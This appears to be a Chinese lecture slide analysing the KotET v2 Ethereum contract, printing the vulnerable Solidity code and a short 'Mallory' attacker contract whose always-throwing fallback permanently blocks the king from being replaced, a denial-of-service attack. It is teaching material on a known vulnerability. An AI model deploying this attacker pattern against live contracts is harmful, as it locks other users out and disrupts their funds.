 实例解析: KotET v2
攻击手段:
- 外部函数调用
1 contract KotET {
2 ...
3 function() {
4 if (msg.value < claimPrice) throw;
5 uint compensation = calculateCompensation();
6 if (!king.call.value(compensation)()) throw;
7 king = msg.sender;
8 claimPrice = calculateNewPrice();
9 }}
10 contract Mallory {
11
12 function unseatKing(address a, uint w) {
13 a.call.value(w);
14 }
15
16 function () {
17 throw;
18 }}
• 改进版：查看call的返回值
• 问题
• DoS攻击
• king永远无法被reclaim